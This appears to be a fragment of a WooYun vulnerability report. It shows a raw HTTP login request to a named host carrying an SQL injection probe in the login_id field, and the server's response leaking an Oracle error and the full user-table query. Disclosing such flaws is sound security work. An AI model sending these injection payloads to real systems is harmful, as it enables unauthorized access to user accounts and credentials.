 POST /QBOS/LoginAction.do HTTP/1.1
Host: dx.qhlly.cn:8080
Proxy-Connection: keep-alive
Content-Length: 77
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://dx.qhlly.cn:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.157 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://dx.qhlly.cn:8080/QBOS/LoginAction.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=28C8CD1A3D617718EE72771B4FB4D353; JSESSIONID=38AFA024B836B114C994EBB21A1F3C3F
login_mac=&login_id=admin'&password=admin&roleId=10991004000000000020000100001
$("#" + hidderID).val(row.id);
}
});
}
</SCRIPT>
<script type="text/javascript" src="/QBOS/jsp/include/delCommon.js"></script>
<!--msg start-->
<SCRIPT>var mg = new
Messager();mg.setOperationHint("操作出错");venus_append_commit(mg);</SCRIPT>
<script language="JavaScript" type="text/javascript">
venus_append_alert('操作失败，错误信息：\n编码:
1025\n类型:数据存取\n描述:无效的SQL语法。\n信息: StatementCallback; bad SQL grammar
[  select AU_USER.ID, AU_USER.PARTY_ID, AU_USER.LOGIN_ID, AU_USER.PASSWORD,
AU_USER.NAME, AU_USER.IS_ADMIN, AU_USER.AGENT_STATUS, AU_USER.SYSTEM_CODE,
AU_USER.CREATE_DATE, AU_USER.MODIFY_DATE,
AU_USER.ENABLE_STATUS,AU_USER.FAILED_TIMES,AU_USER.RETIRE_DATE,AU_USER.EMAIL from
AU_USER WHERE 1=1  AND login_id=\'admin\' and exist(select * from dual)/**\'];
nested exception is java.sql.SQLException: ORA-00936: 缺失表达式\n\n');</script>
<script language="JavaScript" type="text/javascript">
popAlertScript();</script>
<script language="JavaScript" type="text/javascript">
history.go(-1);</script>
<!--msg end-->
<html>
<head>
<title></title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
www.wooyun.org